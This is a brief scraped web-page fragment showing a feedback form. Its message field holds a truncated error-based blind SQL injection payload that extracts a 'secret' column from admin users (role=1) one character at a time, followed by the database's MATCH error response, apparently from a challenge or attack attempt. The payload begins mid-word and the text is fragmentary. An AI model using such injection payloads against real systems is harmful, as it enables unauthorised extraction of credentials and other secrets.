 Send feedback
Message
ubstr(secret,"+str(i+1)+",1) FROM users WHERE role=1) = '"+c+"') THEN 1 ELSE MATCH(1,1) END))--"
unable to use function MATCH in the requested context
Send
© Copyrights Intense. All Rights Reserved